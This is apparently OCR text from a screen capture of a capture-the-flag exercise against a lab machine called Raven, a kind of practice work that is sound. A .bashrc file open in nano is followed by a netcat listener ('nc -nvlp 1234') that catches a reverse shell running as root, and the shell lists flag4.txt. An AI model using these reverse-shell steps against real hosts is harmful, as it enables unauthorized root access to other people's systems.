 python | GTFOBins – Mou...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:17 AM
ftp@Raven: ~
GNU nano 2.2.6 File: /home/michael/.bashrc
# make less more friendly for non-text input files, see lessp$
#[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
# set variable identifying the chroot you work in (used in th$
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; $
    debian_chroot=$(cat /etc/debian_chroot)
fi
# set a fancy prompt (non-color, unless we know we "want" col$
case "$TERM" in
    xterm-color) color_prompt=yes;;
esac
# uncomment for a colored prompt, if the terminal has the cap$
# off by default to not distract the user: the focus in a ter$
# should be on the output of commands, not on the prompt
#force_color_prompt=yes
if [ -n "$force_color_prompt" ]; then
_   if [ -x /usr/bin/tput ] && tput setaf 1 >&/dev/null; then
        # We have color support; assume it's compliant with E$
        # (ISO/IEC-6429). (Lack of such support is extremely $
        # a case would tend to support setf rather than setaf$
        color_prompt=yes
    else
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ _